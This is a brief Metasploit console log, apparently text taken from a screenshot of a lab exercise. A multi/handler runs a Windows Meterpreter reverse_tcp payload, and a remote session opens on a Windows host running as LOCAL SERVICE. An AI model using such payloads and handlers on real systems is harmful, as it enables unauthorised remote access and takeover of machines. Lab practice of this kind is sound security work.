 msf5 exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                              Payload opts
--  ----                    -------                              ------------
5   Exploit: multi/handler  windows/x64/meterpreter/reverse_tcp  tcp://192.168.235.12
9:4446
msf5 exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 192.168.235.1
[*] Meterpreter session 4 opened (192.168.235.129:4446 -> 192.168.235.1:26308) at 2019-
11-09 03:01:48 -0500
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                                   Conn
ection
--  ----  ----                     -----------                                   ----
------
4         meterpreter x64/windows  NT AUTHORITY\LOCAL SERVICE @                  192.
168.235.129:4446 -> 192.168.235.1:26308 (192.168.235.1)
msf5 exploit(multi/handler) >